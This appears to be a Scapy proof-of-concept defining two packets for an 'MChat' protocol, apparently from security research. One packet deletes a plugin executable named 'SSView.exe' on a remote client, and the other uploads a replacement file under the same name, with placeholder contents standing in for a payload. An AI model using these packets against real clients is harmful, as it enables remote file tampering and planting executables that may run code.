 # Delete the existing 'SSView.exe' plugin from the directory
class MChatPktDeleteFile(Packet):
    name = 'MChatPktDeleteFile'
    fields_desc = [
        LEIntField('type', 0x80a4),
        LEIntField('ukw2', 0x0),
        LEIntField('ukw3', 0x0),
        LEFieldLenField('file_size', None, length_of='file', fmt='<I', adjust=lambda pkt,x:(x+4)),
        LEShortField('pad1', 0),
        StrFieldUtf16('file', b'SSView.exe\x00'),
        LEShortField('pad2', 0)
    ]
# Send a new 'SSView.exe' file with the contents 'ScapyScapy...'
class MChatPkt6(Packet):
    name = 'MChatPkt6'
    fields_desc = [
        LEIntField('type', 0x809f),
        LEIntField('ukw2', 0x32),
        LEIntField('ukw3', 0),
        LEFieldLenField('f_size', None, length_of='f_contents', fmt='<I'),
        StrField('f_contents', b'ScapyScapyScapyScapyScap'),
        LEIntField('ukw21', 0x809e),
        LEIntField('ukw22', 0x32),
        LEIntField('ukw23', 0x3),
        LEFieldLenField('f_name_size', None, length_of='f_name', fmt='<I'),
        StrFieldUtf16('f_name', b'SSView.exe\x00'),
        LEIntField('ukw24', 0x80a1),
        LEIntField('ukw25', 0xee),
        LEIntField('ukw26', 0x3),
        LEFieldLenField('msg_size', None, length_of='msg', fmt='<I'),
        StrFieldUtf16('msg', b'Test9\x00')
    ]